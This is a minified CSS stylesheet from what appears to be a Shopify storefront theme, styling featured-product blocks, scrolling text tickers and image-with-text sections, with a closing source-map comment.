.product__media-item:not(:first-child){display:none}.background-secondary .featured-product{padding:2.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.featured-product .product__media-item{padding-bottom:0}.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}@media screen and (max-width: 749px){.featured-product .product__media-list--full-mobile-width{width:calc(100% + 3rem);margin-left:-1.5rem;margin-right:-1.5rem}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}
/*# sourceMappingURL=/cdn/shop/t/92/assets/base-chunk-2.css.map?v=6835979940290761181764420263 */
